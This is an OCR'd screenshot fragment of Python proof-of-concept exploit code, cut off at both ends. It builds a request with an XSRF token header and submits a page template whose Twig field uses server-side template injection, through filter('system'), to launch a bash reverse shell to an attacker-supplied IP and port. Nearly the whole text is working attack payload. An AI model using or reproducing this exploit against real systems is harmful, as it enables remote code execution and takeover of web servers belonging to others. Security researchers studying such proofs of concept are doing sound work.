
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like 
Gecko) Chrome/143.0.0.0 Safari/537.36",

            "X-XSRF-TOKEN": f"{xsrf_token}",

            "X-Requested-With": "XMLHttpRequest"

        }

        data = {

            "templateId":f"{name}",

            "title": f"Template for PoC - {name}",

            "dataType": "article",

            "showIn": "layout",

            "enabled": "on",

            "developer-template-properties": [],

            "properties": [],

            "twig": '<div style="background: red; 
color: white; font-size: 24px; padding: 20px;">Comm
Execution: {{["' + f"bash -c 'bash -i >& 
/dev/tcp/{ip}/{port} 0>&1'" + '"]|filter(\'system\'
<br></div>',

            "hbs": "",

            "style": "",

            "head": "",

            "onTemplateRender": "",

            "onTemplateVisible": "",

            "isInvalidateWidget": "on"
